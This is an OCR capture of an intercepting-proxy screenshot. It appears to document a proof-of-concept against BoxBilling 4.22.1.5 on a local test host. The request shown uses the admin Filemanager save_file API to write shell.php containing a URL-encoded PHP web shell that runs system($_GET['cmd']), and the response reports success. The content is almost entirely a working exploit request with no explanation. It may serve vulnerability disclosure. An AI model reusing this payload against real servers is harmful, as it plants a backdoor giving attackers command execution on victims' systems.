 Request
Pretty Raw Hex \n
1 POST /index.php?_url=
/api/admin/Filemanager/save_file HTTP/1.1
2 Host: bullybox.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=
6kp5fechknp9a01ltf9q7gidvv
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type:
application/x-www-form-urlencoded
12 Content-Length: 78
13
14 order_id=1&path=shell.php&data=
%3c%3fphp%20system(%24_GET%5b'cmd'%5d)%3b
%3f%3e
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jul 2025 02:39:47 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-BoxBilling-Version: 4.22.1.5
8 X-RateLimit-Span: 3600
9 X-RateLimit-Limit: 1000
10 X-RateLimit-Remaining: 988
11 Content-Length: 28
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/json;
charset=utf-8
15
16 {
"result":true,
"error":null
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 11
Response headers 13
Inspector
Notes